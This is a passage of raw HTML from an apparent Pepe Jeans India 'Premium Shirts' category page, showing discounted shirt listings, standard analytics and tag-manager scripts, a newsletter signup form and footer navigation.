        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="3399.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹3,399


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1699.00">
        
        
            ₹1,699


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (50% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
        <div class="ratings col-xs-12 col-sm-12 row">
            
        </div>
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,649
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    

    <div class="col-6 col-sm-3 product-item">
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '8905074917693',
	    sku: ''
	}];
	cq_params.categoryId = 'premium-shirts';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'Category Position';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BGRT";
	cq_params.siteId = "MIRAI";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "default";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"premium-shirts\"}]';
		search_params.sort = 'Category Position';
		search_params.imageUUID = '';
		search_params.searchID = '640bea28-b3f6-4e34-b1b3-599c158a59d4';
		search_params.locale = 'default';
		search_params.queryLocale = 'default';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "premium-shirts", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "8905074917693", type: "searchhit"});
/* ]]> */
// -->
</script>
            



<div class="product" data-pid="8905074917693">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="731fe3153dd14f71ac5bf90bc0" -->
    
    
    <div class="image-container">
    <a href="/kentucky-ls-cotton-linen-checks/8905074917693.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905074917709-18.jpg"
            src="" alt="KENTUCKY LS COTTON LINEN CHECKS"
            title="KENTUCKY LS COTTON LINEN CHECKS, "
            itemprop="image" fetch-priority="low" />
    </a>

    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/kentucky-ls-cotton-linen-checks/8905074917693.html" data-href="/quickview/?pid=8905074917693"
                data-location="plp"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/kentucky-ls-cotton-linen-checks/8905074917693.html"> <h3>KENTUCKY LS COTTON LINEN CHECKS </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905074917693"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹2,999


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            ₹1,299


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (57% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,249
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


        
    </div>
    
    
        
        
        
        
    


<div class="col-12 grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Popularity&quot;,&quot;id&quot;:&quot;Popularity&quot;,&quot;url&quot;:&quot;https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Popularity&amp;start=0&amp;sz=12&quot;},{&quot;displayName&quot;:&quot;New Arrivals&quot;,&quot;id&quot;:&quot;New Arrivals&quot;,&quot;url&quot;:&quot;https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=New%20Arrivals&amp;start=0&amp;sz=12&quot;},{&quot;displayName&quot;:&quot;Top Sellers&quot;,&quot;id&quot;:&quot;Top Sellers&quot;,&quot;url&quot;:&quot;https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Top%20Sellers&amp;start=0&amp;sz=12&quot;},{&quot;displayName&quot;:&quot;Price High to Low&quot;,&quot;id&quot;:&quot;Price High to Low&quot;,&quot;url&quot;:&quot;https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Price%20High%20to%20Low&amp;start=0&amp;sz=12&quot;},{&quot;displayName&quot;:&quot;Price Low to High&quot;,&quot;id&quot;:&quot;Price Low to High&quot;,&quot;url&quot;:&quot;https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Price%20Low%20to%20High&amp;start=0&amp;sz=12&quot;},{&quot;displayName&quot;:&quot;Discount High to Low&quot;,&quot;id&quot;:&quot;Discount High to Low&quot;,&quot;url&quot;:&quot;https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Discount%20High%20to%20Low&amp;start=0&amp;sz=12&quot;},{&quot;displayName&quot;:&quot;Rating High To Low&quot;,&quot;id&quot;:&quot;Rating High To Low&quot;,&quot;url&quot;:&quot;https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;srule=Product%20Rating%20High%20To%20Low&amp;start=0&amp;sz=12&quot;}],&quot;ruleId&quot;:&quot;Category Position&quot;}"
     data-page-size="12.0"
     data-page-number="0"
>
    
    
        <div class="show-more">
            <div class="text-center">
                <button class="btn btn-outline-primary col-12 col-sm-4 more"
                        data-url="https://www.pepejeans.in/search/grid/?cgid=premium-shirts&amp;start=12&amp;sz=12"
                >
                    More Results
                </button>
            </div>
        </div>
    

    <input type="hidden" class="permalink" value="https://www.pepejeans.in/premium-shirts?https%3A%2F%2Fwww.pepejeans.in%2Fpremium-shirts=undefined&amp;start=0&amp;sz=12" />
    <input type="hidden" class ="loadmore-datalayer-ga" value="{&quot;event&quot;:&quot;view_item_list&quot;,&quot;ecommerce&quot;:{&quot;items&quot;:[{&quot;item_name&quot;:&quot;ZORN LS COTTON STRETCH SHIRT&quot;,&quot;item_id&quot;:&quot;8905074921515&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308174&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Black\&quot;,\&quot;size\&quot;:\&quot;M\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:1,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;ZORN LS COTTON STRETCH SHIRT&quot;,&quot;item_id&quot;:&quot;8905074921447&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308174&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;White\&quot;,\&quot;size\&quot;:\&quot;L\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:2,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;ZORN LS COTTON STRETCH SHIRT&quot;,&quot;item_id&quot;:&quot;8905074921294&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308174&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Blue\&quot;,\&quot;size\&quot;:\&quot;XL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:3,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858767&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Sunflower\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:4,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858705&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Lime Yellow\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:5,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858828&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Fuchsia\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:6,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN LS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074858903&quot;,&quot;price&quot;:1799,&quot;style_code&quot;:&quot;PM308002&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Aqua\&quot;,\&quot;size\&quot;:\&quot;XXL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:7,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;LUCCA LS COTTON LINEN CHECKS&quot;,&quot;item_id&quot;:&quot;8905074922710&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308123&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Sky Blue\&quot;,\&quot;size\&quot;:\&quot;XXL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:8,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN SS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074859429&quot;,&quot;price&quot;:1699,&quot;style_code&quot;:&quot;PM308003&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Aqua\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:9,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN SS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074859368&quot;,&quot;price&quot;:1699,&quot;style_code&quot;:&quot;PM308003&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Fuchsia\&quot;,\&quot;size\&quot;:\&quot;S\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:10,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KINGSMAN SS PURE LINEN SHIRT&quot;,&quot;item_id&quot;:&quot;8905074859498&quot;,&quot;price&quot;:1699,&quot;style_code&quot;:&quot;PM308003&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;Mint\&quot;,\&quot;size\&quot;:\&quot;XL\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:11,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1},{&quot;item_name&quot;:&quot;KENTUCKY LS COTTON LINEN CHECKS&quot;,&quot;item_id&quot;:&quot;8905074917693&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM308111&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;White\&quot;,\&quot;size\&quot;:\&quot;M\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Shirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:12,&quot;item_list_name&quot;:&quot;Category Landing Page&quot;,&quot;quantity&quot;:1}],&quot;currencyCode&quot;:&quot;INR&quot;}}" />
    
        <input type="hidden" class="category-id" value="premium-shirts" />
    
</div>
                    </div>
                </div>

            </div>
        
    </div>

    
    <div class="tab-pane container container-fluid" id="content-search-results-pane" role="tabpanel"
        aria-labelledby="articles-tab">
        <div id="content-search-results" class="content-grid-header"></div>
    </div>

</div>
<div class="layout-break"></div>
        
            <div class="category-footer">
              

                


            </div>
        

    
        
    

    <script type="module">
        smartech('identify', '');
        smartech('dispatch', 'Category Viewed', { 
            "category_name": 'Premium Shirts',
            "category_type": 'site catalog for pji',
            "pageurl": "https://www.pepejeans.in/premium-shirts"
        });
    </script>


    

</div>


<div class="modal fade" id="popupeinstein" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered modal-fullscreen" role="document">
        <div class="modal-content">
            <div class="modal-body delete-confirmation-body">
                <div class="container">
                    <div class="hp-product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                        
	 

	
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div id="cart-footer-container" class="d-none">
<div style="display: flex; justify-content: space-around; align-items: center; background: #F8F8F8; padding: 24px 16px; margin-bottom: 85px; margin-left: -20px;
        margin-right: -20px;">
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Secure+Payments.png" alt="Secure Payments" style="height: 74px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Quality+Assurance.png" alt="Easy Returns" style="height: 71px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Easy+Returns.png" alt="Quality Assurance" style="height: 73px;" />
</div>

</div>
<div id="page-footer">
<footer id="footercontent">
<!-- ClickDesk Live Chat Service for websites -->

<!-- End of ClickDesk -->


    



	<div class="footer-social-links">
           
	 


	

    
        <div class="container-fluid" id="ext-gen1094">
<div class="social-icons">
<i class="icon-smile mr-3" aria-hidden="true"></i> Follow us on
<a aria-label="LinkedIn" href="https://www.instagram.com/pepejeansindia/" target="_blank" title="Pepe Jeans India Instagram"><i class="fa fa-instagram" alt="Pepe Jeans India Instagram"></i></a>
<a aria-label="Facebook" href="https://www.facebook.com/pepejeansindia" target="_blank" title="Pepe Jeans India Facebook"><i class="fa fa-facebook-square" alt="Pepe Jeans India Facebook"></i></a>
<a aria-label="Twitter" href="https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw" target="_blank" title="Pepe Jeans India Youtube"><i class="fa fa-youtube-square" alt="Pepe Jeans India Youtube"></i></a>
</div>
</div>
    
    

 
	
    </div>
    <div class="container-fluid">
        <div class="subscribe subscribe-newsletter ">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bd502b7820ad8fbfade3e64162" -->
        <div class="row">

<div class="subscribe-form col-md-10 col-lg-10 col-sm-12">
<div class="col-sm-5 p-0">
<h2 class="subscribe-title">Pepe Jeans Newsletter </h2>
<p class="subscribe-sub-title">Have you signed up for our newsletter yet? Be the first to hear about exclusive offers, new drops, and much more. <br>
Subscribe now! </p>
</div>
<div class="col-sm-12 p-0">
<form role="form">
<div class="row">
<div class="form-group col-sm-5 form-row-required">
<label class="form-control-label" for="emailSignUp">Please enter your email address:</label>
<input type="email" class="form-control" data-missing-error="field required" name="hpEmailSignUp" placeholder="store@pepejeans.in" aria-label="" id="emailSignUp" required aria-required="true" aria-describedby="form-email-error"/>
<div class="invalid-feedback" id="form-password-confirm-error"></div> </div>
<div class="float-left mt-4 hidden-xs-down"><button type="submit" class="btn btn-primary btn-subscribe" id="subscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</div>
<div class="form-group">
<label class="form-control-label checkbox-control"><input type="checkbox" data-missing-error="Please accept Privacy Policy" id="add-to-newsletters" class="form-control" /> <span class="checkmark"></span>
I have read the <a href="#" id="createAccountNewsLetterPrivacy" title="Privacy Policy" target="_blank" class="text-underline">Privacy Policy</a> and agree to receive <b>newsletters, offers</b> and personalised communications from Pepe Jeans.
<div class='invalid-feedback'></div>
</label>
<button type="submit" class="btn btn-primary btn-subscribe d-block d-sm-none" id="mobsubscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</form>
<div class="js-result-response"></div>
</div>
</div>

<div class="col-md-2 col-lg-2 d-none d-sm-block">
<div id="country-selector"  data-toggle="modal" data-target="#country-selector-popup">
<img  id="india-flag-footer"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
</div>

</div>
    </div> <!-- End content-asset -->



        </div>

        <div class="d-block d-md-none">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fdf571cd9a95dc0120cc5eaa24" -->
        <div id="country-selector" data-toggle="modal" data-target="#country-selector-popup" style="background: #f7f7f7; padding-top: 1.25rem; padding-bottom: 1.25rem; padding-left: 20px; margin-left: -20px; margin-right: -20px;" >

<img  id="india-flag-mobile"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
    </div> <!-- End content-asset -->



        </div>
        
        <div class="footer-container">
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="634b7dacc95b4d983adf1f489a" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Help</button>
<h5 class="footer-title d-none d-md-block">Help</h5></a>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us">Contact Us</a></li>
<li><a href="https://www.pepejeans.in/deliveries-and-returns.html">Deliveries and returns</a></li>
<li><a href="https://www.pepejeans.in/Terms-and-Conditions-exchange.html">Exchange</a></li>
<li><a href="https://www.pepejeans.in/account/?rurl=5" title="Go to My Account">My Account</a></li>
<li><a href="https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/Order-Check" title="Go to Check Order">Check Order</a></li>
<li><a href="https://www.pepejeans.in/faq.html">FAQs</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2596f7432c628546b2d1f7342e" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Quick links</button><h5 class="footer-title d-none d-md-block">Quick links</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/newsletter.html">Newsletter</a></li>
<li><a href="https://www.pepejeans.in/custom-studio.html">Custom Studio</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2f4f1809592fbf0c0031b14642" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-customer-service">Company</button>
<h5 class="footer-title d-none d-md-block">Company</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/special-measures.html">Special measures</a></li>
<li><a href="https://www.pepejeans.in/about-us.html">About Us</a></li>
<li><a href="https://www.pepejeans.in/store-locator/">Store Locator</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="9c59739c807ece34ed14200228" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-about">Policies</button>
<h5 class="footer-title d-none d-md-block">Policies</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/terms-and-conditions.html">Terms Of Use</a></li>
<li><a href="https://www.pepejeans.in/privacy-policy.html">Privacy Policy</a></li>
<li><a href="https://www.pepejeans.in/cookie-policy.html">Cookie Policy</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
			
            <div class="footer-item copyright-notice">
            	
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e4e124f8900ab269bdf26c0db3" -->
        <div class="copyright"><b>2026</b> &copy; Pepe Jeans</div>
    </div> <!-- End content-asset -->



            </div>
        </div>
        
            <button class="btn btn-back-to-top icon-btn-arrow-right " title="Back to top" aria-label="Back to top">
                 </span>
             </button>
        </div>
        
</footer>
    
     
    









<script type="text/javascript">
(function(app){
app.resources = app.resources || {"CART_EMPTY":"Oh no! Your bag is empty. Time to go shopping!","CART_EMPTY_DESCRIPTION":"Registered with us, but, you cant see your items? Sign in to see your bag and get shopping!","SIGN_IN_MESSAGE":"SIGN IN","EMAIL_CHECK_MESSAGE":"Check your email for updates or ","CONTINUE_SHOPPING":"Continue Shopping","EMPTY_FIELD_REQUIRED_MESSAGE":"This field is required.","VALID_EMAIL_ADDRESS_MESSAGE":"Please enter a valid E-Mail address","ACCEPT_TERMS_CONDITION_MESSAGE":"You must accept Privacy Policy and Terms and Conditions before subscription","OTP_VALIDATION_SUCCESS_MSG":"Validated successfully","NO_RESULT_PRICE_SEARCH":"No products found in that range","PHONE_ALREADY_EXIST":"PHONE_ALREADY_EXIST"};
app.urls = app.urls || {"LOGIN_URL":"/login/","HOME_URL":"/","PRIVACY_URL":"/privacy-policy.html","TERMS_CONDITIONS_URL":"/terms-and-conditions.html","REMOVE_WISHLIST":"/wishlist/remove/","ADD_WISHLIST":"/wishlist/add/","WISHLIST_LANDING":"/wishlist/","MULTIPLE_TILES_SHOW":"/on/demandware.store/Sites-MIRAI-Site/default/Tile-ShowMultipleTiles","HOMELAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Home-LazyLoad","PDPLAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Product-LazyLoad","CHECKOUT_LOGIN_URL":"/checkoutlogin/","CART_RECOMMENDATION_URL":"/on/demandware.store/Sites-MIRAI-Site/default/Cart-CartEinstein","ACCOUNT_NON_RATED_ORDER":"/on/demandware.store/Sites-MIRAI-Site/default/Account-NonRatedOrder","FAV_ICON_URL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico"};
app.sitepreferences = app.sitepreferences || {"PINCHZOOMER_MIN_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/jquery.pinchzoomer.min.js","MAIN_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/main.lazy.js","SVGLOADERURL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg","TILE_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/productTile.lazy.js","SEARCH_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/search.lazy.js","MINICART_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/cart.lazy.js","VIDEO_THUMBNAIL_URL":"https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png","GOOGLE_MAP_ID":"66cca228764e3143"};
}(window.app = window.app || {}));
</script>


</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<button id="smartech-loaded" class="d-none"></button>





<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBGXWM3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    var reqCustomDataLayer = [{"event":"view_item_list","ecommerce":{"items":[{"item_name":"ZORN LS COTTON STRETCH SHIRT","item_id":"8905074921515","price":1299,"style_code":"PM308174","item_variant":"{\"color\":\"Black\",\"size\":\"M\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":1,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"ZORN LS COTTON STRETCH SHIRT","item_id":"8905074921447","price":1299,"style_code":"PM308174","item_variant":"{\"color\":\"White\",\"size\":\"L\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":2,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"ZORN LS COTTON STRETCH SHIRT","item_id":"8905074921294","price":1299,"style_code":"PM308174","item_variant":"{\"color\":\"Blue\",\"size\":\"XL\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":3,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858767","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Sunflower\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":4,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858705","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Lime Yellow\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":5,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858828","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Fuchsia\",\"size\":\"S\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":6,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"KINGSMAN LS PURE LINEN SHIRT","item_id":"8905074858903","price":1799,"style_code":"PM308002","item_variant":"{\"color\":\"Aqua\",\"size\":\"XXL\"}","item_brand":"Pepe Jeans London, India","item_category3":"Shirts","item_category2":"Clothing","item_category":"Men","index":7,"item_list_name":"Category Landing Page","quantity":1},{"item_name":"LUCCA LS COTTON LINEN CHECKS","item_id":"8905074922710","price":1299,"style_code":"PM308123","item_variant":"{\"color\":\"Sky Blue\",\"size\":\"XXL\"}","item_brand":"Pepe Jeans London, 